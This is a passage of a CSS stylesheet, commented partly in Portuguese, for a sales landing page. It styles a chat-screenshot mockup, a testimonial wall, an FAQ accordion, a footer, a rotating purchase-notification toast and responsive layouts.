  flex-shrink: 0;
}
/* Date separator pill INSIDE the chat body, WhatsApp-style */
.chat-date-sep {
  text-align: center;
  margin: 4px 0 10px;
}
.chat-date-sep span {
  display: inline-block;
  background: oklch(88% 0.025 75 / 0.9);
  color: oklch(40% 0.020 145);
  padding: 4px 12px;
  border-radius: 50px;
  font-size: 10px;
  letter-spacing: 0.16em;
  font-weight: 700;
  box-shadow: 0 1px 2px oklch(20% 0.012 145 / 0.08);
}

.chat-body {
  flex: 1;
  background:
    radial-gradient(ellipse 200px 80px at 30% 20%, oklch(94% 0.020 145 / 0.6), transparent),
    radial-gradient(ellipse 200px 100px at 70% 70%, oklch(92% 0.030 75 / 0.4), transparent),
    oklch(96% 0.015 75);
  padding: 18px 14px;
  display: flex;
  flex-direction: column;
  gap: 6px;
  min-height: 300px;
}
.chat-bubble {
  max-width: 85%;
  padding: 9px 12px;
  border-radius: 12px;
  font-size: var(--t-sm);
  line-height: 1.4;
  position: relative;
  word-wrap: break-word;
}
.chat-bubble p {
  margin: 0;
  color: var(--ink);
  font-size: var(--t-sm);
  line-height: 1.4;
}
.chat-bubble-in {
  background: var(--paper);
  align-self: flex-start;
  border-top-left-radius: 4px;
  box-shadow: 0 1px 2px oklch(20% 0.012 145 / 0.1);
}
.chat-bubble-out {
  background: oklch(86% 0.075 145);
  align-self: flex-end;
  border-top-right-radius: 4px;
  box-shadow: 0 1px 2px oklch(20% 0.012 145 / 0.1);
}
.chat-time {
  display: block;
  font-size: 10px;
  color: var(--ink-mute);
  margin-top: 3px;
  text-align: right;
}
.chat-checks {
  color: oklch(55% 0.140 235);
  font-weight: 700;
  margin-left: 4px;
}
.chat-bubble-img {
  padding: 5px;
  max-width: 70%;
}
.chat-photo {
  aspect-ratio: 4/5;
  background:
    repeating-linear-gradient(45deg,
      oklch(92% 0.020 75) 0 16px,
      oklch(88% 0.025 70) 16px 17px);
  border-radius: 8px;
  margin-bottom: 4px;
  position: relative;
  overflow: hidden;
}
.chat-photo:not(:has(img))::after {
  content: '📷 photo slot';
  position: absolute;
  inset: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--ink-mute);
  font-size: 11px;
  font-family: 'Fraunces', serif;
  font-style: italic;
}
.chat-photo img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 8px;
  display: block;
}

.chat-footer {
  padding: 12px 16px;
  background: var(--paper);
  border-top: 1px solid var(--linen);
  text-align: center;
}
.chat-location {
  font-size: var(--t-xs);
  color: var(--ink-soft);
  letter-spacing: 0.02em;
}

/* ─────────────────────────────────────────────
   TESTIMONIALS WALL — prints reais, dimensões variadas
   Mural em colunas (masonry via CSS columns) para acomodar
   capturas de tela com alturas diferentes sem cortar ou distorcer.
   ───────────────────────────────────────────── */
.testimonials-section {
  padding: 88px 0 72px;
}
.testimonials-intro {
  text-align: center;
  max-width: 640px;
  margin: 0 auto 48px;
}
.testimonials-intro h2 { margin-bottom: 14px; }
.testimonials-intro p {
  font-size: var(--t-lg);
  color: var(--ink-soft);
  margin: 0 auto;
}

.testimonials-grid {
  column-count: 3;
  column-gap: 22px;
  max-width: 1080px;
  margin: 0 auto;
}
.testimonial-shot {
  display: block;
  break-inside: avoid;
  margin-bottom: 22px;
  border-radius: var(--r-lg);
  overflow: hidden;
  border: 1px solid var(--linen);
  background: var(--paper);
  box-shadow: 0 14px 30px -18px oklch(38% 0.045 145 / 0.35);
  transition: transform 0.4s var(--ease-out-quart), box-shadow 0.4s var(--ease-out-quart);
}
.testimonial-shot:hover {
  transform: translateY(-4px);
  box-shadow: 0 20px 38px -18px oklch(38% 0.045 145 / 0.45);
}

.testimonials-swipe-hint { display: none; }

.testimonials-trust {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  margin-top: 40px;
  font-size: var(--t-sm);
  color: var(--ink-soft);
}
.testimonials-trust svg { color: var(--sage); flex-shrink: 0; }

@media (max-width: 920px) {
  .testimonials-grid { column-count: 2; }
}

/* Mobile: mural vira carrossel horizontal com swipe — evita empilhar
   11 prints altos e disparar o tempo de rolagem da página. */
@media (max-width: 580px) {
  .testimonials-section { padding: 56px 0; }
  .testimonials-intro { margin-bottom: 20px; }

  .testimonials-swipe-hint {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 6px;
    margin-bottom: 16px;
    font-size: 12.5px;
    font-weight: 600;
    letter-spacing: 0.02em;
    color: var(--ink-mute);
  }
  .testimonials-swipe-hint svg { color: var(--sage); flex-shrink: 0; }

  .testimonials-grid {
    display: flex;
    column-count: unset;
    max-width: 100%;
    gap: 14px;
    margin: 0 -22px;
    padding: 4px 22px 14px;
    overflow-x: auto;
    scroll-snap-type: x mandatory;
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
  }
  .testimonials-grid::-webkit-scrollbar { display: none; }

  .testimonial-shot {
    flex: 0 0 auto;
    height: 380px;
    width: auto;
    margin-bottom: 0;
    scroll-snap-align: center;
  }
  .testimonial-shot:hover { transform: none; }
}

/* ─────────────────────────────────────────────
   GUARANTEE
   ───────────────────────────────────────────── */
.guarantee {
  text-align: center;
  max-width: 720px;
  margin: 0 auto;
}
.guarantee-seal {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 110px;
  height: 110px;
  background: var(--paper);
  border: 2px solid var(--sage);
  border-radius: 50%;
  margin-bottom: 32px;
  color: var(--sage-deep);
}
.guarantee h2 { margin-bottom: 20px; }
.guarantee p {
  font-size: var(--t-lg);
  color: var(--ink-soft);
  margin: 0 auto 16px;
  line-height: 1.65;
}

/* ─────────────────────────────────────────────
   FAQ — accordion, no cards
   ───────────────────────────────────────────── */
.faq {
  max-width: 800px;
  margin: 0 auto;
}
.faq-item {
  border-bottom: 1px solid var(--linen);
}
.faq-q {
  width: 100%;
  background: none;
  border: none;
  padding: 28px 0;
  text-align: left;
  font-family: 'Fraunces', serif;
  font-size: var(--t-lg);
  font-weight: 500;
  color: var(--ink);
  cursor: pointer;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 24px;
  transition: color 0.3s var(--ease-out-quart);
}
.faq-q:hover { color: var(--sage-deep); }
.faq-q .plus {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  border: 1px solid var(--sage-soft);
  color: var(--sage);
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  transition: transform 0.4s var(--ease-out-quart),
              background 0.3s,
              color 0.3s;
  font-size: 16px;
  line-height: 1;
}
.faq-item.open .faq-q .plus {
  transform: rotate(45deg);
  background: var(--sage);
  color: var(--paper);
  border-color: var(--sage);
}
.faq-a {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.5s var(--ease-out-expo);
}
.faq-a-inner {
  padding: 0 0 28px;
  color: var(--ink-soft);
  line-height: 1.65;
  max-width: 64ch;
}
.faq-item.open .faq-a {
  max-height: 400px;
}

/* ─────────────────────────────────────────────
   FINAL CTA
   ───────────────────────────────────────────── */
.final {
  text-align: center;
  padding: 120px 0;
}
.final h2 {
  font-size: clamp(34px, 4.5vw, 60px);
  max-width: 16ch;
  margin: 0 auto 24px;
}
.final h2 em {
  color: var(--terracotta-deep);
  font-style: italic;
  font-variation-settings: "opsz" 144;
}
.final p {
  font-size: var(--t-lg);
  color: var(--ink-soft);
  max-width: 520px;
  margin: 0 auto 40px;
}

/* ─────────────────────────────────────────────
   FOOTER
   ───────────────────────────────────────────── */
footer {
  background: var(--sage-deep);
  color: oklch(82% 0.020 145);
  padding: 48px 0 28px;
  text-align: center;
  font-size: var(--t-sm);
}
.footer-brand {
  font-family: 'Fraunces', serif;
  font-size: var(--t-xl);
  font-weight: 500;
  color: var(--paper);
  margin-bottom: 6px;
  letter-spacing: 0.01em;
}
.footer-tag {
  font-size: var(--t-sm);
  color: oklch(75% 0.025 145);
  margin: 0 auto 24px;
  font-style: italic;
  font-family: 'Fraunces', serif;
}
footer .copy {
  color: oklch(65% 0.020 145);
  font-size: var(--t-xs);
}
.footer-legal {
  max-width: 480px;
  margin: 0 auto 20px;
  padding-top: 20px;
  border-top: 1px solid oklch(55% 0.015 145 / 0.25);
  font-size: var(--t-xs);
  color: inherit;
  opacity: 0.85;
  line-height: 1.6;
}
.footer-legal p { margin: 0 0 4px; }
.footer-legal p:last-child { margin-bottom: 0; }
.footer-legal a { color: inherit; text-decoration: underline; }

/* Rodapé escuro (fundo sage-deep) — clareia o texto/divisória para contraste */
footer .footer-legal {
  border-top-color: oklch(55% 0.030 145 / 0.35);
  color: oklch(70% 0.025 145);
  opacity: 1;
}
.footer-link {
  color: oklch(78% 0.030 145);
  text-decoration: underline;
  text-underline-offset: 2px;
}
.footer-link:hover {
  color: var(--paper);
}

/* ─────────────────────────────────────────────
   PURCHASE TOAST
   Social proof: rotating "X from Y just purchased" notification,
   injected via js/purchase-toast.js.
   ───────────────────────────────────────────── */
.pt-toast {
  position: fixed;
  bottom: 20px;
  left: 20px;
  z-index: 9999;
  background: var(--paper-warm, #faf6ef);
  border: 1px solid oklch(86% 0.020 90 / 1);
  border-radius: 14px;
  padding: 12px 16px 12px 14px;
  box-shadow: 0 18px 40px -16px oklch(38% 0.045 145 / 0.32);
  display: flex;
  align-items: center;
  gap: 12px;
  max-width: 320px;
  font-family: 'Inter', system-ui, sans-serif;
  transform: translateY(140%);
  opacity: 0;
  transition: transform 0.55s cubic-bezier(0.22, 1, 0.36, 1), opacity 0.4s ease;
  pointer-events: none;
}
.pt-toast.show {
  transform: translateY(0);
  opacity: 1;
  pointer-events: auto;
}
.pt-toast-icon {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  background: linear-gradient(135deg, oklch(85% 0.060 35), oklch(72% 0.090 30));
  display: grid;
  place-items: center;
  flex-shrink: 0;
  color: white;
  font-size: 18px;
}
.pt-toast-body {
  flex: 1;
  min-width: 0;
}
.pt-toast-line1 {
  font-size: 13px;
  color: oklch(20% 0.020 145);
  line-height: 1.35;
  margin: 0;
}
.pt-toast-line1 strong {
  font-weight: 600;
}
.pt-toast-line2 {
  font-size: 11px;
  color: oklch(48% 0.020 145);
  margin: 3px 0 0;
  display: flex;
  align-items: center;
  gap: 5px;
}
.pt-toast-dot {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: oklch(70% 0.140 145);
  box-shadow: 0 0 0 3px oklch(70% 0.140 145 / 0.22);
  animation: pt-pulse 1.8s infinite;
}
.pt-toast-close {
  background: none;
  border: none;
  color: oklch(60% 0.020 145);
  cursor: pointer;
  padding: 0;
  width: 22px;
  height: 22px;
  display: grid;
  place-items: center;
  flex-shrink: 0;
  border-radius: 50%;
  transition: background 0.2s;
}
.pt-toast-close:hover {
  background: oklch(94% 0.012 90);
}
@keyframes pt-pulse {
  0%, 100% { box-shadow: 0 0 0 3px oklch(70% 0.140 145 / 0.22); }
  50% { box-shadow: 0 0 0 6px oklch(70% 0.140 145 / 0); }
}

/* ─────────────────────────────────────────────
   RESPONSIVE
   ───────────────────────────────────────────── */
@media (max-width: 920px) {
  .hero { padding: 24px 0 32px; }
  .po-offer { padding: 56px 16px 72px; }
  .po-card { padding: 32px 22px 22px; }
  .po-price-now { font-size: 68px; }
  .po-timer-unit { min-width: 58px; padding: 8px 10px 6px; }
  .po-timer-num { font-size: 22px; }
  .po-bonuses { flex-direction: column; text-align: center; gap: 10px; padding: 16px; }
  .po-bonuses-meta { justify-content: center; }
  .how-steps {
    grid-template-columns: 1fr;
    gap: 48px;
    max-width: 420px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
  }
  .how-steps::before {
    content: '';
    display: block;
    position: absolute;
    top: 24px;
    bottom: 24px;
    left: 50%;
    transform: translateX(-50%);
    width: 2px;
    height: auto;
    background-image: radial-gradient(circle, var(--sage) 1.5px, transparent 1.5px);
    background-size: 2px 12px;
    background-repeat: repeat-y;
    z-index: 0;
    opacity: 0.5;
  }
  .chat-grid { grid-template-columns: 1fr; max-width: 480px; }
  .bonus-list { gap: 28px; max-width: 460px; }
  .bonus-row {
    grid-template-columns: 1fr;
    gap: 0;
    background: var(--paper-warm);
    border: 1px solid var(--linen);
    border-radius: var(--r-lg);
    overflow: hidden;
  }
  .bonus-row:nth-child(even) .bonus-image { order: 0; }
  .bonus-image {
    border-radius: 0;
    border: none;
    border-bottom: 1px solid var(--linen);
    aspect-ratio: 1 / 1;
  }
  .bonus-body {
    padding: 20px 20px 22px;
  }
  .bonus-body h3 { font-size: 22px; margin-bottom: 10px; }
  .bonus-body .lede { font-size: 14px; margin-bottom: 16px; }
  .bonus-meta { padding-top: 14px; gap: 12px; }
  .bonus-section { padding: 56px 0; }
  .bonus-intro { margin-bottom: 36px; }
  .problem-grid { grid-template-columns: repeat(2, 1fr); gap: 36px 24px; }
  .why-grid { grid-template-columns: 1fr; }
  .problem-bridge { margin-top: 50px; }
  .who-content { grid-template-columns: 1fr; gap: 32px; }
  .who-image-slot { aspect-ratio: 1/1; max-width: 320px; }
  .who-tabs { gap: 6px; flex-wrap: nowrap; justify-content: center; margin-bottom: 36px; }
  .who-tab { padding: 10px 14px; font-size: 13px; gap: 6px; letter-spacing: 0; }
  .who-tab-icon { width: 14px; height: 14px; }
  .who-tab-icon svg { width: 14px; height: 14px; }
  .catalog-section { padding: 72px 0 60px; }
  .catalog-track { padding: 12px 22px 32px; }
  .catalog-card { flex-basis: 280px; }
  .catalog-track::before, .catalog-track::after { flex-basis: 0; }
  .section { padding: 48px 0; }
  .final { padding: 48px 0; }
}

@media (max-width: 580px) {
  body { font-size: 16px; }
  .wrap, .wrap-narrow { padding: 0 22px; }
  h1 { font-size: 38px; }
  h2 { font-size: 30px; }
  .btn { width: 100%; }
  .problem-grid { grid-template-columns: 1fr; gap: 22px; max-width: 460px; }
  .pain {
    text-align: left;
    display: grid;
    grid-template-columns: 44px 1fr;
    grid-template-rows: auto auto;
    column-gap: 16px;
    row-gap: 4px;
    align-items: start;
    padding: 14px 0;
  }
  .pain-icon {
    grid-row: 1 / 3;
    grid-column: 1;
    margin: 0;
    width: 44px;
    height: 44px;
    align-self: center;
  }
  .pain h3 {
    grid-column: 2;
    grid-row: 1;
    margin: 0;
    font-size: 17px;
    line-height: 1.25;
  }
  .pain p {
    grid-column: 2;
    grid-row: 2;
    max-width: none;
    font-size: 14px;
    line-height: 1.5;
    margin: 0;
    color: var(--ink-soft);
  }
  .why-card { padding: 28px 24px; }
  .pt-toast {
    bottom: 12px;
    left: 12px;
    right: 12px;
    max-width: none;
  }
}

/* ─────────────────────────────────────────────
   SCROLL REVEAL
   ───────────────────────────────────────────── */
.reveal {
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.8s var(--ease-out-quart),
              transform 0.8s var(--ease-out-quart);
}
.reveal.in {
  opacity: 1;
  transform: translateY(0);
}


